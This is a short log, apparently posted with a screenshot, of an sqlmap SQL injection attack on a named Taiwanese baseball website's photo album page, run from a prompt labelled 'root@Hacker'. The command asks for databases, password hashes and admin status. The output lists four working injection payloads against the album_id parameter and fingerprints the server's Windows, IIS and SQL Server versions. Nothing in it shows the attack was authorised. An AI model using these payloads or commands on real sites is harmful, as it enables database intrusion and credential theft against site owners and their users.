 [root@Hacker~]# Sqlmap sqlmap.py -u "http://www.cpbl.com.tw/photo/list.aspx?album_id=100" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
[*] starting at 21:16:37
[21:16:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:16:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: album_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: album_id=100' AND 6903=6903 AND 'gOCi'='gOCi
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: album_id=-6039' UNION ALL SELECT CHAR(113)+CHAR(101)+CHAR(115)+CHAR(101)+CHAR(113)+CHAR(119)+CHAR(79)+CHAR(113)+CHAR(87)+CHAR(67)+CHAR(112)+C
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: album_id=100'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: album_id=100' WAITFOR DELAY '0:0:5'--
---
[21:16:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:16:37] [INFO] fetching current user